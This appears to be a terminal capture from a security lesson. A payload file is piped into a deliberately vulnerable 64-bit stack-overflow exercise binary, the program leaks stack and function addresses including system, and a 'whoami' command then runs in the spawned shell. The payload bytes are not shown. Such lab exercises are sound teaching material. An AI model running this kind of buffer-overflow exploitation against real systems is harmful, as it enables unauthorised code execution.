 xviest@bin-2023:~/lesson1$ (cat payload_bonus64 && cat) | ./002-exercise-stack-overflow-64bit
&i = 0x7fffffffe2dc
&buf = 0x7fffffffe1a0
main = 0x40187e
function = 0x401775
system = 0x40b860
total 8
drwxrwxr-x  2 xADAM xADAM 4096 Oct 21 15:06 .
drwxrwxrwt 61 root  root  4096 Oct 27 09:31 ..
41 41 41 41
whoami
xviest